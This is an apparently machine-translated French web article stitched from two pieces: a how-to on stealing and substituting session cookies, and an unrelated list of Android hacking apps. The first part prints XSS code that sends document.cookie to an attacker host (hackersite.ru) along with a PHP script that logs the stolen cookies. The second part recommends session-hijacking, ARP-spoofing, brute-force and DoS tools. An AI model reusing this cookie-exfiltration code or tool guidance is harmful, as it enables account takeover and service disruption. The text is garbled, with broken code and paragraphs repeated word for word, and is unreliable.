Biscuits - des informations sous la forme d'un fichier texte stocké sur l'ordinateur de l'utilisateur par le site Internet. Contient les données d'authentification (login / mot de passe, ID, numéro de téléphone, adresse de boîte aux lettres), les paramètres utilisateur, l'état d'accès. Stocké dans le profil du navigateur.

Piratage des cookies Est le vol (ou «détournement») de la session d'un visiteur d'une ressource Web. Les informations fermées deviennent disponibles non seulement pour l'expéditeur et le destinataire, mais également pour un tiers - la personne qui a effectué l'interception.

Outils et techniques pour craquer les cookies

En plus des compétences, de la dextérité et des connaissances, les voleurs d'ordinateurs, comme leurs homologues dans la vraie vie, ont bien sûr leurs propres outils - une sorte d'arsenal de clés maîtresses et de sondes. Jetons un coup d'œil aux astuces de piratage les plus populaires qu'ils utilisent pour extraire les cookies d'Internet.

Renifleurs

Programmes spéciaux pour surveiller et analyser le trafic réseau. Leur nom vient du verbe anglais "sniff", car littéralement «renifler» les paquets transmis entre les nœuds.

Mais les attaquants utilisent un renifleur pour intercepter les données de session, les messages et autres informations confidentielles. La cible de leurs attaques est principalement les réseaux non sécurisés, où les cookies sont envoyés dans une session HTTP ouverte, c'est-à-dire qu'ils ne sont pratiquement pas cryptés. (Le Wi-Fi public est le plus vulnérable à cet égard.)

Les méthodes suivantes sont utilisées pour injecter un renifleur dans le canal Internet entre le site de l'utilisateur et le serveur Web:

- «Écoute» des interfaces réseau (concentrateurs, commutateurs);

- ramification et copie du trafic;

- connexion à l'espace dans le canal réseau;

- analyse au moyen d'attaques spéciales qui redirigent le trafic de la victime vers un sniffer (MAC-spoofing, IP-spoofing).

XSS signifie Cross Site Scripting. Il est utilisé pour attaquer des sites Web pour voler les données des utilisateurs.

Le fonctionnement de XSS est le suivant:

- un attaquant injecte du code malveillant (un script déguisé spécial) sur un site Web, un forum ou un message (par exemple, lors de la discussion sur un réseau social);

- la victime visite la page infectée et active le code installé sur son PC (clique, suit un lien, etc.);

- à son tour, le code malveillant a déclenché des «extraits» des données confidentielles de l'utilisateur du navigateur (en particulier les cookies) et les envoie au serveur Web de l'attaquant.

Pour «implanter» le mécanisme logiciel XSS, les pirates utilisent toutes sortes de vulnérabilités dans les serveurs Web, les services en ligne et les navigateurs.

Toutes les vulnérabilités XSS sont divisées en deux types:

- Passif. L'attaque est obtenue en demandant un script spécifique sur une page Web. Un code malveillant peut être saisi sous diverses formes sur une page Web (par exemple, dans une barre de recherche de site). Les plus sensibles au XSS passif sont les ressources qui ne disposent pas de balises HTML filtrant lorsque les données arrivent;

- actif. Ils sont situés directement sur le serveur. Et sont déclenchés dans le navigateur de la victime. Ils sont activement utilisés par les escrocs dans toutes sortes de blogs, de chats et de fils d'actualité.

Les pirates camouflent soigneusement leurs scripts XSS afin que la victime ne soupçonne rien. Ils changent l'extension du fichier, donnent le code sous forme d'image, motivent à suivre le lien, attirent avec un contenu intéressant. En conséquence: un utilisateur de PC qui n'a pas maîtrisé sa propre curiosité, de sa propre main (clic de souris) envoie des cookies de session (avec un identifiant et un mot de passe!) À l'auteur du script XSS - un méchant informatique.

Substitution des cookies

Tous les cookies sont enregistrés et envoyés au serveur Web (d'où ils "proviennent") sans aucune modification - dans leur forme d'origine - avec les mêmes valeurs, chaînes et autres données. La modification délibérée de leurs paramètres est appelée usurpation de cookies. En d'autres termes, lorsqu'un cookie est remplacé, l'attaquant est un vœu pieux. Par exemple, lors d'un paiement dans une boutique en ligne, le montant du paiement dans le cookie change à la baisse - il y a donc une "économie" sur les achats.

Les cookies volés d'une session sur un réseau social depuis le compte de quelqu'un d'autre sont "insérés" dans une autre session et sur un autre PC. Le propriétaire des cookies volés a un accès complet au compte de la victime (correspondance, contenu, paramètres de page) tant qu'elle est sur sa page.

Les cookies sont «édités» en utilisant:

- fonctions "Gérer les cookies ..." dans le navigateur Opera;

- addons Gestionnaire de cookies et Advanced Cookie Manager pour FireFox;

- utilitaires IECookiesView (Internet Explorer uniquement);

- un éditeur de texte comme AkelPad, NotePad ou Windows Notepad.

Accès physique aux données

Un schéma de mise en œuvre très simple, il se compose de plusieurs étapes. Mais il n'est efficace que si l'ordinateur de la victime avec une session ouverte, par exemple Vkontakte, est laissé sans surveillance (et pendant suffisamment longtemps!):

- Une fonction javascript est entrée dans la barre d'adresse du navigateur, affichant tous les cookies enregistrés.

- Après avoir appuyé sur "ENTER", ils apparaissent tous sur la page.

- Les cookies sont copiés, enregistrés dans un fichier, puis transférés sur une clé USB.

- Sur un autre PC, les cookies sont remplacés dans une nouvelle session.

- L'accès au compte de la victime est ouvert.

En règle générale, les pirates utilisent les outils ci-dessus (+ d'autres) à la fois en combinaison (car le niveau de protection sur de nombreuses ressources Web est assez élevé) et séparément (lorsque les utilisateurs sont trop naïfs).

Renifleur XSS +

- Un script XSS est créé, qui indique l'adresse du sniffer en ligne (de sa propre fabrication ou d'un service spécifique).

- Le code malveillant est enregistré avec l'extension .img (format d'image).

- Ensuite, ce fichier est téléchargé sur la page du site Web, le chat ou le message privé - où l'attaque sera menée.

- L'attention de l'utilisateur est attirée sur le «piège» créé (ici l'ingénierie sociale entre en vigueur).

- Si le "piège" est déclenché, les cookies du navigateur de la victime sont interceptés par le sniffer.

- Le cracker ouvre les journaux de renifleur et récupère les cookies volés.

- Ensuite, il effectue une substitution pour obtenir les droits du titulaire du compte en utilisant les outils ci-dessus.

Protéger les cookies du piratage

- Utilisez une connexion cryptée (en utilisant les protocoles et méthodes de sécurité appropriés).

- Ne répondez pas aux liens douteux, aux images, aux offres alléchantes pour vous familiariser avec le "nouveau logiciel libre". Surtout des étrangers.

- Utilisez uniquement des ressources Web fiables.

- Terminez une session autorisée en appuyant sur le bouton "Quitter" (et pas seulement en fermant l'onglet!). Surtout si le compte n'a pas été connecté depuis un ordinateur personnel, mais, par exemple, depuis un PC dans un cybercafé.

- N'utilisez pas la fonction "Enregistrer le mot de passe" du navigateur. Les informations d'identification stockées augmentent considérablement le risque de vol. Ne soyez pas paresseux, n'épargnez pas quelques minutes pour saisir votre mot de passe et vous connecter au début de chaque session.

- Après avoir navigué sur le Web - en visitant des réseaux sociaux, des forums, des chats, des sites - supprimez les cookies enregistrés et effacez le cache du navigateur.

- Mettez régulièrement à jour les navigateurs et les logiciels antivirus.

- Utilisez des extensions de navigateur qui protègent contre les attaques XSS (par exemple, NoScript pour FF et Google Chrome).

- Périodiquement dans les comptes.

Et surtout, ne perdez pas votre vigilance et votre attention en vous relaxant ou en surfant sur Internet!

Qu'est-ce qu'un cookie?

Il existe un mécanisme qui permet au serveur http d'enregistrer des informations textuelles sur l'ordinateur de l'utilisateur, puis d'y accéder. Cette information est appelée un cookie. En fait, chaque cookie est une paire: le nom du paramètre et sa valeur. De plus, chaque cookie se voit attribuer le domaine auquel il appartient. Pour des raisons de sécurité, dans tous les navigateurs, le serveur http est uniquement autorisé à accéder au cookie de son domaine. De plus, les cookies peuvent avoir une date d'expiration, puis ils seront stockés sur l'ordinateur jusqu'à cette date, même si vous fermez toutes les fenêtres du navigateur.

Pourquoi les cookies sont-ils importants?

Tous les systèmes multi-utilisateurs utilisent des cookies pour identifier un utilisateur. Au contraire, la connexion actuelle de l'utilisateur au service, session utilisateur. Si quelqu'un reconnaît vos cookies, il peut se connecter en votre nom. Car pour le moment, très peu de ressources Internet vérifient le changement d'adresse IP au cours d'une session utilisateur.

Comment puis-je changer ou remplacer un cookie?

Les développeurs de navigateurs ne fournissent pas d'outils d'édition de cookies intégrés. Mais vous pouvez vous en tirer avec un bloc-notes ordinaire.

Étape 1: créer un fichier texte avec du texte

Éditeur du registre Windows version 5.00

@ \u003d "C: \\\\ IE_ext.htm"

Enregistrez-le sous IE_ext.reg

Étape 2: À l'aide du fichier créé, ajoutez des modifications au registre Windows.

Étape 3: créer un fichier texte avec du texte

<

script

language \u003d "javascript"\u003e

external.menuArguments.clipboardData.setData ("Texte", external.menuArguments.document.cookie);

external.menuArguments.document.cookie \u003d "testname \u003d testvalue; chemin \u003d /; domaine \u003d testdomain.ru";

alert (external.menuArguments.document.cookie);

Enregistrez-le sous le nom C: \\ IE_ext.htm

Étape 4: Nous allons sur le site Web qui nous intéresse.

Étape 5: Faites un clic droit sur un espace vide de la page et sélectionnez l'élément de menu "Travailler avec des cookies"... Autoriser l'accès au presse-papiers. Vos cookies pour ce site apparaîtront dans le presse-papiers. Vous pouvez coller leur bloc-notes et voir.

Étape 6: Pour modifier certains cookies, modifiez le fichier C: \\ IE_ext.htm, en remplaçant nom du test au nom du cookie, testvalue - sur sa valeur, testdomain.ru - au domaine du site. Si nécessaire, ajoutez d'autres lignes similaires. Pour faciliter le contrôle, j'ai ajouté la sortie des cookies actuels avant et après la modification du script: alert (external.menuArguments.document.cookie);

Étape 7: répétez l'étape 5, puis actualisez la page.

Bottom line: nous irons sur ce site Web avec des cookies mis à jour.

Comment voler un cookie en utilisant JavaScript?

Si un attaquant parvient à trouver un moyen d'exécuter un script JavaScript arbitraire sur l'ordinateur de la victime, alors il peut très facilement lire les cookies actuels. Exemple:

var str \u003d document.cookie;

Mais pourra-t-il les transférer sur son site, car, comme je l'ai indiqué précédemment, un script JavaScript ne pourra pas accéder à un site dans un domaine différent sans confirmation supplémentaire? Il s'avère qu'un script JavaScript peut charger n'importe quelle image située sur n'importe quel serveur http. Dans le même temps, envoyez les informations textuelles de la demande de téléchargement à cette image. Exemple: http://hackersite.ru/xss.jpg?text_infoPar conséquent, si vous exécutez ce code:

var img \u003d nouvelle image ();

img.src \u003d "http://hackersite.ru/xss.jpg?"+ encodeURI (document.cookie);

puis le cookie apparaîtra dans la demande de téléchargement de la "photo" et "aller" à l'attaquant.

Comment gérer de telles demandes pour télécharger une "image"?

Un attaquant n'a besoin que de trouver un hébergement avec le support php et d'y placer un code comme celui-ci:

$ uid \u003d code urld ($ _ SERVER ["QUERY_STRING"]);

$ fp \u003d fopen ("log.txt", "a");

fputs ($ fp, "$ uid \\ n");

fclose ($ fp);

?>

Ensuite, tous les paramètres des requêtes à ce script seront enregistrés dans le fichier log.txt... Il ne reste que dans le script JavaScript décrit précédemment pour remplacer http://hackersite.ru/xss.jpg vers le chemin de ce script php.

Résultat

Je n'ai montré que le moyen le plus simple d'exploiter les vulnérabilités XSS. Mais cela prouve que la présence d'au moins une telle vulnérabilité sur un site Internet multi-utilisateurs peut permettre à un attaquant d'utiliser ses ressources en votre nom.

«Un smartphone avec des outils de piratage? Il n'y a rien de tel », nous vous aurions dit tout récemment. Il était possible de lancer des outils familiers pour implémenter des attaques uniquement sur certains Maemo. Maintenant, de nombreux outils familiers ont été portés sur iOS et Android, et certains outils de piratage ont été spécialement conçus pour l'environnement mobile. Un smartphone peut-il remplacer un ordinateur portable dans les tests de pénétration? Nous avons décidé de vérifier.

ANDROID

Android est une plate-forme populaire non seulement pour les simples mortels, mais aussi pour les bonnes personnes. Le nombre d'utilitaires] [- utiles est tout simplement hors échelle. Pour cela, nous pouvons dire grâce aux racines UNIX du système - cela a grandement simplifié le portage de nombreux outils sur Android. Hélas, certains d'entre eux ne sont pas autorisés par Google dans le Play Store, vous devrez donc installer manuellement les APK correspondants. De plus, certains utilitaires ont besoin d'un accès maximal au système (par exemple, le pare-feu iptables), vous devez donc vous occuper de l'accès root à l'avance. Chaque fabricant utilise sa propre technologie, mais trouver les instructions nécessaires est assez simple. Un ensemble décent de HOWTOs a été mis en place par la ressource LifeHacker (bit.ly/eWgDlu). Cependant, si vous ne trouvez aucun modèle ici, le forum XDA-Developers (www.xda-developers.com) vient toujours à la rescousse, où vous pouvez trouver diverses informations sur pratiquement tous les modèles de téléphones Android. D'une manière ou d'une autre, certains des utilitaires décrits ci-dessous fonctionneront sans accès root.Directeur chargé d'emballage

BotBrew Commençons notre présentation avec un gestionnaire de paquets inhabituel. Les développeurs l'appellent «utilitaires de superutilisateur», et ce n'est pas loin de la vérité. Après avoir installé BotBrew, vous obtenez un référentiel à partir duquel vous pouvez télécharger un grand nombre d'outils familiers compilés pour Android. Parmi eux: les interpréteurs Python et Ruby pour exécuter les nombreux outils qui y sont écrits, tcpdump sniffer et Nmap scanner pour l'analyse de réseau, Git et Subversion pour travailler avec les systèmes de contrôle de version, et bien plus encore.Scanners réseau

PIPS Un smartphone discret qui, contrairement à un ordinateur portable, se glisse facilement dans votre poche et ne suscite jamais de suspicion, peut être utile pour l'exploration du réseau. Nous vous avons déjà expliqué comment installer Nmap ci-dessus, mais il existe une autre option. PIPS est un port spécialement adapté, bien que non officiel, du scanner Nmap pour Android. Cela signifie que vous pouvez trouver rapidement des périphériques actifs sur le réseau, déterminer leur système d'exploitation à l'aide des options d'empreintes digitales, effectuer une analyse des ports - en bref, faire tout ce que Nmap peut faire. Doigt

Un smartphone discret qui, contrairement à un ordinateur portable, se glisse facilement dans votre poche et ne suscite jamais de suspicion, peut être utile pour l'exploration du réseau. Nous vous avons déjà expliqué comment installer Nmap ci-dessus, mais il existe une autre option. PIPS est un port spécialement adapté, bien que non officiel, du scanner Nmap pour Android. Cela signifie que vous pouvez trouver rapidement des périphériques actifs sur le réseau, déterminer leur système d'exploitation à l'aide des options d'empreintes digitales, effectuer une analyse des ports - en bref, faire tout ce que Nmap peut faire. Doigt  Avec Nmap, malgré toute sa puissance, il y a deux problèmes. Tout d'abord, les paramètres de numérisation sont transmis via les touches de lancement, que vous devez non seulement connaître, mais également pouvoir entrer à partir d'un clavier mobile peu pratique. Et deuxièmement, les résultats de l'analyse dans la sortie de la console ne sont pas aussi descriptifs que nous le souhaiterions. Le scanner Fing est dépourvu de ces lacunes, qui scanne le réseau très rapidement, fait des empreintes digitales, puis affiche une liste de tous les appareils disponibles sous une forme compréhensible, en les divisant par type (routeur, ordinateur de bureau, iPhone, etc.). En même temps, pour chaque hôte, vous pouvez voir rapidement une liste des ports ouverts. Et à partir de là, vous pouvez vous connecter, par exemple, à FTP en utilisant le client FTP installé dans le système - c'est très pratique. NetAudit

Avec Nmap, malgré toute sa puissance, il y a deux problèmes. Tout d'abord, les paramètres de numérisation sont transmis via les touches de lancement, que vous devez non seulement connaître, mais également pouvoir entrer à partir d'un clavier mobile peu pratique. Et deuxièmement, les résultats de l'analyse dans la sortie de la console ne sont pas aussi descriptifs que nous le souhaiterions. Le scanner Fing est dépourvu de ces lacunes, qui scanne le réseau très rapidement, fait des empreintes digitales, puis affiche une liste de tous les appareils disponibles sous une forme compréhensible, en les divisant par type (routeur, ordinateur de bureau, iPhone, etc.). En même temps, pour chaque hôte, vous pouvez voir rapidement une liste des ports ouverts. Et à partir de là, vous pouvez vous connecter, par exemple, à FTP en utilisant le client FTP installé dans le système - c'est très pratique. NetAudit  Lorsqu'il s'agit d'analyser un hôte spécifique, NetAudit peut être indispensable. Il fonctionne sur n'importe quel appareil Android (même non rooté) et vous permet non seulement d'identifier rapidement les appareils sur le réseau, mais également de les étudier à l'aide d'une grande base de données d'empreintes digitales pour déterminer le système d'exploitation, ainsi que les systèmes CMS utilisés sur le serveur Web. Maintenant, la base de données contient plus de 3000 impressions numériques. Outils Net

Lorsqu'il s'agit d'analyser un hôte spécifique, NetAudit peut être indispensable. Il fonctionne sur n'importe quel appareil Android (même non rooté) et vous permet non seulement d'identifier rapidement les appareils sur le réseau, mais également de les étudier à l'aide d'une grande base de données d'empreintes digitales pour déterminer le système d'exploitation, ainsi que les systèmes CMS utilisés sur le serveur Web. Maintenant, la base de données contient plus de 3000 impressions numériques. Outils Net  Si, au contraire, vous devez travailler à un niveau inférieur et examiner en profondeur le fonctionnement du réseau, vous ne pouvez pas vous passer de Net Tools. Il s'agit d'un ensemble d'utilitaires indispensable dans le travail d'un administrateur système qui vous permet de diagnostiquer complètement le fonctionnement du réseau auquel l'appareil est connecté. Le paquet contient plus de 15 types de programmes différents, tels que ping, traceroute, arp, dns, netstat, route.

Si, au contraire, vous devez travailler à un niveau inférieur et examiner en profondeur le fonctionnement du réseau, vous ne pouvez pas vous passer de Net Tools. Il s'agit d'un ensemble d'utilitaires indispensable dans le travail d'un administrateur système qui vous permet de diagnostiquer complètement le fonctionnement du réseau auquel l'appareil est connecté. Le paquet contient plus de 15 types de programmes différents, tels que ping, traceroute, arp, dns, netstat, route. Manipulation du trafic

Requin pour racine Un sniffer basé sur tcpdump enregistre honnêtement toutes les données dans un fichier pcap, qui peut ensuite être examiné à l'aide d'utilitaires familiers tels que Wireshark ou Network Miner. Puisqu'il n'implémente aucune opportunité d'attaques MITM, il s'agit plutôt d'un outil d'analyse de son trafic. Par exemple, c'est un excellent moyen d'apprendre quels programmes installés sur votre appareil à partir de référentiels douteux transmettent. Faceniff

Un sniffer basé sur tcpdump enregistre honnêtement toutes les données dans un fichier pcap, qui peut ensuite être examiné à l'aide d'utilitaires familiers tels que Wireshark ou Network Miner. Puisqu'il n'implémente aucune opportunité d'attaques MITM, il s'agit plutôt d'un outil d'analyse de son trafic. Par exemple, c'est un excellent moyen d'apprendre quels programmes installés sur votre appareil à partir de référentiels douteux transmettent. Faceniff  Si nous parlons d'applications de combat pour Android, alors l'une des plus sensationnelles est FaceNiff, qui implémente l'interception et l'injection dans les sessions Web interceptées. Après avoir téléchargé le package APK avec le programme, vous pouvez lancer cet outil de piratage sur presque tous les smartphones Android et, en vous connectant à un réseau sans fil, intercepter les comptes de divers services: Facebook, Twitter, VKontakte, etc. - plus de dix au total. Le détournement de session est effectué à l'aide d'une attaque par usurpation ARP, mais l'attaque n'est possible que sur des connexions non sécurisées (FaceNiff ne peut pas se coincer dans le trafic SSL). Pour restreindre le flux de scriptdis, l'auteur a limité le nombre maximum de sessions à trois - vous devez alors contacter le développeur pour un code d'activation spécial. DroidSheep

Si nous parlons d'applications de combat pour Android, alors l'une des plus sensationnelles est FaceNiff, qui implémente l'interception et l'injection dans les sessions Web interceptées. Après avoir téléchargé le package APK avec le programme, vous pouvez lancer cet outil de piratage sur presque tous les smartphones Android et, en vous connectant à un réseau sans fil, intercepter les comptes de divers services: Facebook, Twitter, VKontakte, etc. - plus de dix au total. Le détournement de session est effectué à l'aide d'une attaque par usurpation ARP, mais l'attaque n'est possible que sur des connexions non sécurisées (FaceNiff ne peut pas se coincer dans le trafic SSL). Pour restreindre le flux de scriptdis, l'auteur a limité le nombre maximum de sessions à trois - vous devez alors contacter le développeur pour un code d'activation spécial. DroidSheep  Si le créateur de FaceNiff veut de l'argent pour l'utiliser, alors DroidSheep est un outil entièrement gratuit avec les mêmes fonctionnalités. Certes, sur le site officiel, vous ne trouverez pas le kit de distribution (cela est dû aux lois strictes de l'Allemagne concernant les utilitaires de sécurité), mais vous pouvez facilement le trouver sur le Web. La tâche principale de l'utilitaire est d'intercepter les sessions Web des utilisateurs des réseaux sociaux populaires, implémentées en utilisant le même ARP Spoofing. Mais le problème avec les connexions sécurisées: comme FaceNiff, DroidSheep refuse catégoriquement de travailler avec le protocole HTTPS. Spoofer de réseau

Si le créateur de FaceNiff veut de l'argent pour l'utiliser, alors DroidSheep est un outil entièrement gratuit avec les mêmes fonctionnalités. Certes, sur le site officiel, vous ne trouverez pas le kit de distribution (cela est dû aux lois strictes de l'Allemagne concernant les utilitaires de sécurité), mais vous pouvez facilement le trouver sur le Web. La tâche principale de l'utilitaire est d'intercepter les sessions Web des utilisateurs des réseaux sociaux populaires, implémentées en utilisant le même ARP Spoofing. Mais le problème avec les connexions sécurisées: comme FaceNiff, DroidSheep refuse catégoriquement de travailler avec le protocole HTTPS. Spoofer de réseau  Cet utilitaire démontre également l'insécurité des réseaux sans fil ouverts, mais dans un plan légèrement différent. Il n'intercepte pas les sessions utilisateur, mais permet d'utiliser des attaques d'usurpation pour passer le trafic HTTP à travers lui-même, en effectuant des manipulations spécifiées avec lui. À partir des farces habituelles (remplacer toutes les images du site par des trollfaces, retourner toutes les images ou, par exemple, modifier les résultats de la recherche Google) et se terminer par des attaques de phishing lorsque de fausses pages de services populaires tels que facebook.com, linkedin.com, vkontakte.ru et beaucoup d'autres. Anti (Android Network Toolkit par zImperium LTD)

Cet utilitaire démontre également l'insécurité des réseaux sans fil ouverts, mais dans un plan légèrement différent. Il n'intercepte pas les sessions utilisateur, mais permet d'utiliser des attaques d'usurpation pour passer le trafic HTTP à travers lui-même, en effectuant des manipulations spécifiées avec lui. À partir des farces habituelles (remplacer toutes les images du site par des trollfaces, retourner toutes les images ou, par exemple, modifier les résultats de la recherche Google) et se terminer par des attaques de phishing lorsque de fausses pages de services populaires tels que facebook.com, linkedin.com, vkontakte.ru et beaucoup d'autres. Anti (Android Network Toolkit par zImperium LTD)  Si vous demandez quel utilitaire de piratage pour Android est le plus puissant, alors Anti, peut-être, n'a pas de concurrents. C'est un vrai hacker hacker. La tâche principale du programme est d'analyser le périmètre du réseau. De plus, divers modules entrent dans la bataille, à l'aide desquels tout un arsenal est implémenté: il s'agit d'écouter le trafic, d'effectuer des attaques MITM et d'exploiter les vulnérabilités trouvées. Certes, il y a aussi des inconvénients. La première chose qui attire votre attention est que les vulnérabilités ne sont exploitées qu'à partir du serveur central du programme, qui se trouve sur Internet, ce qui vous permet d'oublier les objectifs qui n'ont pas d'adresse IP externe.

Si vous demandez quel utilitaire de piratage pour Android est le plus puissant, alors Anti, peut-être, n'a pas de concurrents. C'est un vrai hacker hacker. La tâche principale du programme est d'analyser le périmètre du réseau. De plus, divers modules entrent dans la bataille, à l'aide desquels tout un arsenal est implémenté: il s'agit d'écouter le trafic, d'effectuer des attaques MITM et d'exploiter les vulnérabilités trouvées. Certes, il y a aussi des inconvénients. La première chose qui attire votre attention est que les vulnérabilités ne sont exploitées qu'à partir du serveur central du programme, qui se trouve sur Internet, ce qui vous permet d'oublier les objectifs qui n'ont pas d'adresse IP externe. Tunnel du trafic

Commandant total Le gestionnaire de fichiers bien connu est maintenant sur les smartphones! Comme dans la version de bureau, il existe un système de plug-in pour se connecter à divers répertoires réseau, ainsi que le mode canonique à deux volets - particulièrement pratique sur les tablettes. Tunnel SSH

Le gestionnaire de fichiers bien connu est maintenant sur les smartphones! Comme dans la version de bureau, il existe un système de plug-in pour se connecter à divers répertoires réseau, ainsi que le mode canonique à deux volets - particulièrement pratique sur les tablettes. Tunnel SSH  D'accord, mais comment protégez-vous vos données sur un réseau sans fil ouvert? Outre le VPN pris en charge par Android, vous pouvez configurer un tunnel SSH. Pour cela, il existe un merveilleux utilitaire SSH Tunnel, qui vous permet de regrouper le trafic des applications sélectionnées ou de l'ensemble du système via un serveur SSH distant. ProxyDroid Il est souvent nécessaire d'envoyer du trafic via un proxy ou un sox, auquel cas ProxyDroid vous aidera. C'est simple: vous choisissez le trafic des applications que vous souhaitez tunneler et spécifiez le proxy (HTTP / HTTPS / SOCKS4 / SOCKS5 sont pris en charge). Si une autorisation est requise, ProxyDroid prend également en charge cela. À propos, la configuration peut être liée à un réseau sans fil spécifique en définissant des paramètres différents pour chacun d'eux.

D'accord, mais comment protégez-vous vos données sur un réseau sans fil ouvert? Outre le VPN pris en charge par Android, vous pouvez configurer un tunnel SSH. Pour cela, il existe un merveilleux utilitaire SSH Tunnel, qui vous permet de regrouper le trafic des applications sélectionnées ou de l'ensemble du système via un serveur SSH distant. ProxyDroid Il est souvent nécessaire d'envoyer du trafic via un proxy ou un sox, auquel cas ProxyDroid vous aidera. C'est simple: vous choisissez le trafic des applications que vous souhaitez tunneler et spécifiez le proxy (HTTP / HTTPS / SOCKS4 / SOCKS5 sont pris en charge). Si une autorisation est requise, ProxyDroid prend également en charge cela. À propos, la configuration peut être liée à un réseau sans fil spécifique en définissant des paramètres différents pour chacun d'eux. Réseaux sans fil

Analyseur Wifi Le gestionnaire intégré des réseaux sans fil n'est pas très instructif. Si vous avez besoin d'obtenir rapidement une image complète des points d'accès à proximité, l'utilitaire Wifi Analyzer est un excellent choix. Il affichera non seulement tous les points d'accès à proximité, mais affichera également le canal sur lequel ils travaillent, leur adresse MAC et, surtout, le type de cryptage utilisé (en voyant les lettres chères «WEP», nous pouvons supposer que l'accès au réseau sécurisé est fourni ). De plus, l'utilitaire est idéal si vous avez besoin de trouver l'emplacement physique du point d'accès souhaité, grâce à un indicateur de niveau de signal clair. WiFiKill Cet utilitaire, comme indiqué par son développeur, peut être utile lorsque le réseau sans fil est rempli à pleine capacité avec des clients qui utilisent tout le canal, et à ce moment précis, vous avez besoin d'une bonne connexion et d'une connexion stable. WiFiKill permet de déconnecter les clients d'Internet de manière sélective et selon un critère spécifique (par exemple, il est possible de plaisanter sur tous les pommiers). Le programme effectue simplement une attaque par usurpation ARP et redirige tous les clients vers eux-mêmes. Cet algorithme est bêtement implémenté simplement basé sur iptables. Tel est le panneau de contrôle des réseaux de restauration rapide sans fil :).Audit des applications Web

Générateur de requêtes HTTP Manipuler les requêtes HTTP depuis un ordinateur est un jeu d'enfant, il existe un grand nombre d'utilitaires et de plugins de navigateur pour cela. Dans le cas d'un smartphone, les choses sont un peu plus compliquées. Le générateur de requêtes HTTP vous aidera à envoyer une requête HTTP personnalisée avec les paramètres dont vous avez besoin, par exemple, le cookie souhaité ou l'agent utilisateur modifié. Le résultat de l'exécution de la requête sera affiché dans un navigateur standard. Routeur Brute Force ADS 2

Manipuler les requêtes HTTP depuis un ordinateur est un jeu d'enfant, il existe un grand nombre d'utilitaires et de plugins de navigateur pour cela. Dans le cas d'un smartphone, les choses sont un peu plus compliquées. Le générateur de requêtes HTTP vous aidera à envoyer une requête HTTP personnalisée avec les paramètres dont vous avez besoin, par exemple, le cookie souhaité ou l'agent utilisateur modifié. Le résultat de l'exécution de la requête sera affiché dans un navigateur standard. Routeur Brute Force ADS 2  Si le site est protégé par mot de passe à l'aide de l'authentification d'accès de base, vous pouvez vérifier sa fiabilité à l'aide de l'utilitaire Router Brute Force ADS 2. Initialement, l'utilitaire a été créé pour forcer les mots de passe dans la zone d'administration du routeur, mais il est clair qu'il peut être utilisé contre toute autre ressource avec une protection similaire ... L'utilitaire fonctionne, mais est clairement humide. Par exemple, le développeur ne fournit pas de force brute, mais seule la force brute est possible en utilisant le dictionnaire. AnDOSid

Si le site est protégé par mot de passe à l'aide de l'authentification d'accès de base, vous pouvez vérifier sa fiabilité à l'aide de l'utilitaire Router Brute Force ADS 2. Initialement, l'utilitaire a été créé pour forcer les mots de passe dans la zone d'administration du routeur, mais il est clair qu'il peut être utilisé contre toute autre ressource avec une protection similaire ... L'utilitaire fonctionne, mais est clairement humide. Par exemple, le développeur ne fournit pas de force brute, mais seule la force brute est possible en utilisant le dictionnaire. AnDOSid  Vous avez probablement entendu parler d'un programme aussi notoire pour désactiver les serveurs Web comme Slowloris. Son principe de fonctionnement est de créer et de maintenir le nombre maximum de connexions avec un serveur Web distant, empêchant ainsi de nouveaux clients de s'y connecter. Ainsi, AnDOSid est un analogue de Slowloris directement dans l'appareil Android! Je vais vous dire un secret, deux cents connexions suffisent pour assurer un travail instable de chaque quatrième site Web exécutant le serveur Web Apache. Et tout cela - depuis votre téléphone!

Vous avez probablement entendu parler d'un programme aussi notoire pour désactiver les serveurs Web comme Slowloris. Son principe de fonctionnement est de créer et de maintenir le nombre maximum de connexions avec un serveur Web distant, empêchant ainsi de nouveaux clients de s'y connecter. Ainsi, AnDOSid est un analogue de Slowloris directement dans l'appareil Android! Je vais vous dire un secret, deux cents connexions suffisent pour assurer un travail instable de chaque quatrième site Web exécutant le serveur Web Apache. Et tout cela - depuis votre téléphone! Utilitaires divers



Encoder Lorsque l'on travaille avec de nombreuses applications Web et que l'on analyse leur logique, il est assez courant de rencontrer des données transmises sous forme codée, à savoir Base64. Encode vous aidera à décoder ces données et à voir exactement ce qui y est stocké. Peut-être qu'en substituant un guillemet, en les encodant en Base64 et en les remplaçant dans l'URL du site sous enquête, vous recevrez l'erreur convoitée d'exécuter une requête dans la base de données. HexEditor Si vous avez besoin d'un éditeur hexadécimal, Android en a un aussi. Avec l'aide d'HexEditor, vous pouvez modifier tous les fichiers, y compris les fichiers système, si vous augmentez le programme aux droits de superutilisateur. Un excellent remplacement pour l'éditeur de texte standard, vous permettant de trouver facilement le morceau de texte souhaité et de le modifier.

Lorsque l'on travaille avec de nombreuses applications Web et que l'on analyse leur logique, il est assez courant de rencontrer des données transmises sous forme codée, à savoir Base64. Encode vous aidera à décoder ces données et à voir exactement ce qui y est stocké. Peut-être qu'en substituant un guillemet, en les encodant en Base64 et en les remplaçant dans l'URL du site sous enquête, vous recevrez l'erreur convoitée d'exécuter une requête dans la base de données. HexEditor Si vous avez besoin d'un éditeur hexadécimal, Android en a un aussi. Avec l'aide d'HexEditor, vous pouvez modifier tous les fichiers, y compris les fichiers système, si vous augmentez le programme aux droits de superutilisateur. Un excellent remplacement pour l'éditeur de texte standard, vous permettant de trouver facilement le morceau de texte souhaité et de le modifier. Accès à distance

ConnectBot Une fois que vous avez accès à un hôte distant, vous devez pouvoir l'utiliser. Et cela nécessite des clients. Commençons par SSH, où ConnectBot est déjà le standard de facto. En plus d'une interface conviviale, il offre la possibilité d'organiser des tunnels sécurisés via des connexions SSH. PocketCloud Remote RDP / VNC Un programme utile qui vous permet de vous connecter à un poste de travail distant via les services RDP ou VNC. Je suis très heureux qu'il s'agisse de deux clients en un, il n'est pas nécessaire d'utiliser des outils différents pour RDP et VNC. Navigateur MIB SNMP

